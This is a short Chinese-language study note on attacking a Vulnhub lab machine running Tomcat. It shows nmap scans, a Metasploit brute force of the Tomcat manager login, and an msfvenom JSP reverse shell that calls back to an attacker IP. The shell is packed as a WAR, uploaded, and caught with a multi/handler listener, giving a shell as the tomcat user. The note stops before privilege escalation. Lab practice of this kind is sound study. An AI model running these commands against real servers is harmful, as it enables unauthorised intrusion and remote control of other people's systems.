Vulnhub靶场-Me Tomcat Host 学习笔记



Nmap -sS -Pn 192.168.232.0/24

nmap -v -A -sS -Pn -T4 -p 1-65535 192.168.232.132



扫页面

数据库部署成功后打开msf,利用这个模块:use auxiliary/scanner/http/tomcat_mgr_login

Show Options查看需要部署的选项

RHOSTS:目标机ip

THREAD:线程,设为5即可

BRUTEFORCE_SPEED:攻击速度

msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.232.130 LPORT=10086 > shell.jsp

jar -cvf shell.war shell.jsp



在Tomcat里面上传此Shell



用MSF来监听

console

use exploit/multi/handler

set payload java/jsp_shell_reverse_tcp

set LHOST 192.168.232.130

set LPORT 10086

exploit

完成远程命令执行 权限为tomcat

接下来为提权(做完继续更= - = 目前刚做到这)